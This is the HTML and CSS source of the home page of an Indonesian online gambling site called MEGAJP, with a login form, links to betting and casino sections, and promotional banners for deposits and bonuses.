  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/css/style.css?v=9.3.4">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style>
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes  fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
</style>  <style>
	/**
	 * Owl Carousel v2.3.4
	 * Copyright 2013-2018 David Deutsch
	 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
	 */
	.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
</style>  <style>
    .owl-theme .owl-dots .owl-dot span {
      width: 8px;
      height: 8px;
      margin: 5px 2px;
    }

    .owl-dots {
      position: absolute;
      bottom: 0;
      width: 100%;
    }
  </style>
</head>

<body class="content-body
">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
					<li><a href="https://quantumprophecy.com/password/reset">Lupa Kata Sandi ?</a></li>
		
		
					
			<li><a target="_blank" href="https://quantumprophecy.com/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Hubungi Kami</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>Bahasa</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://quantumprophecy.com/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://quantumprophecy.com/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://quantumprophecy.com/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=jACQu7hmamku8C0SE3LhjdVGtozjBUlZ484zxZ4LpvKv7M4r29t9qSKIriFhYpqfY9lxHXw%3D&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil">
                                <a title="MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil" href="https://quantumprophecy.com"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://quantumprophecy.com/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Kata Sandi" style="padding-right:27px;" class="input-login" placeholder="Kata Sandi" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://quantumprophecy.com/captcha/login?NrWp4eoL" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://quantumprophecy.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="Masuk" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://quantumprophecy.com/register" tabindex="4">Daftar</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://quantumprophecy.com" id="home" class="current
 text-uppercase" style="font-size: 13px;">Beranda</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://quantumprophecy.com/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							Sports
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://quantumprophecy.com/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Live Casino
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://quantumprophecy.com/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://quantumprophecy.com/slots"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://quantumprophecy.com/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							Stream N Spin
						</a>
						
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://quantumprophecy.com/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://quantumprophecy.com/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://quantumprophecy.com/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://quantumprophecy.com/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://quantumprophecy.com/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://quantumprophecy.com/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://quantumprophecy.com/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">Promosi</a></li>

											<li id="li-referral"><a href="https://quantumprophecy.com/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Info Terbaru:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">DEPOSIT VIA QR PAYMENT ! JAMINAN DEPOSIT DI PROSES HITUNGAN DETIK SETELAH SCAN &amp; BAYAR !!!</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container content-body
">
      <div class="row">
        <div class="col-sm-12 content-all">
          
<div id="main-slide" class="mb-10">
  <div class="col-sm-8 no-padding col-xs-left">
    <div class="btn-slider-wrap">
              
        <a class="btn-slider btn btn-primary" href="#" data-toggle="modal" data-target="#login" data-backdrop="static"
        data-keyboard="false">Mainkan</a>
        <a class="btn-slider btn btn-success" href="https://quantumprophecy.com/register">Daftar</a>
           </div>
    <div class="slide-wrapper">
      <div class="main-slider owl-carousel owl-theme">
                                                  <div class="item">
                <img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide3.png" alt="DEPOSIT QRIS" title="DEPOSIT QRIS" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide4.png" alt="DEPOSIT PROSES TERCEPAT" title="DEPOSIT PROSES TERCEPAT" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide5.png" alt="PERINGATAN" title="PERINGATAN" />
                              </div>
                                          </div>
    </div>
  </div>
  <div class="col-lg offset-lg-6 no-padding col-xs-right">
        <div id="promo-slide1" class="promo1">
      <div class="owl-carousel owl-theme">
              <div class="item">
          <a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://quantumprophecy.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide1-min.png" alt="MEGAJP" title="MEGAJP" /></a>
                  </div>
              <div class="item">
          <a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://quantumprophecy.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide2-min.png" alt="Slot Online" title="Slot Online" /></a>
                  </div>
            </div>
    </div>
    <div id="promo-slide2" class="promo2 mt-5">
      <div class="owl-carousel owl-theme">
                  <div class="item"><a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://quantumprophecy.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide3-min.png" alt="Bonus Turnover Megajp" title="Bonus Turnover Megajp" /></a>
                      </div>
                  <div class="item"><a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://quantumprophecy.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide4-min.png" alt="Cashback MEGAJP" title="Cashback MEGAJP" /></a>
                      </div>
              </div>
    </div>
  </div>
</div>
<div class="misc mb-xlg">

  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide5-min.png" alt="EVENT FREESPIN MEGAJP" title="EVENT FREESPIN MEGAJP" />
  </a>
  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide6-min.png" alt="BONUS HARIAN" title="BONUS HARIAN" />
  </a>
  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide7-min.png" alt="BONUS POEKR" title="BONUS POEKR" />
  </a>
</div>

<div class="">
  <a href="#"
     class="login-modal" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false" >
    <img src="https://quantumprophecy.com/assets/img/lobby-icon/Desktop_Homepage_Banner.webp" alt="">
  </a>
</div>

<div class="modal fade" id="show-banner-modal" tabindex="-1" role="dialog" style="z-index: 999999;">
  <div class="modal-dialog" role="document">
    <div class="modal-content popup-background">
      <div class="modal-header banner-header" style="padding-bottom: 15px;">
        <button type="button" class="close" style="padding: 1rem; position: absolute; top:2%; right:8px; font-size: 4rem;" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true" >&times;</span>
				</button>
      </div>
      <div class="modal-body banner-body" style="padding-top: 0">
        <a href="/">
          <img class="img-fluid lazyload"  src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://i.ibb.co/StVRDzs/1.png" alt="LINK ALTERNATIF MEGAJP" title="LINK ALTERNATIF MEGAJP" />
        </a>
        <input type="hidden" name="is_enabled" id="is-enabled" value="0">
      </div>
    </div>
  </div>
</div>

<!-- / .modal -->
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																		</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil.Hak Cipta Dilindungi.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>Lisensi</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Tanggung Jawab</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Rekan</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Metode Pembayaran</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							    																																												<li class="bank-status"><a class="bri online"></a></li>
																																														<li class="bank-status"><a class="mandiri online"></a></li>
																																														<li class="bank-status"><a class="bni online"></a></li>
																																														<li class="bank-status"><a class="permata online"></a></li>
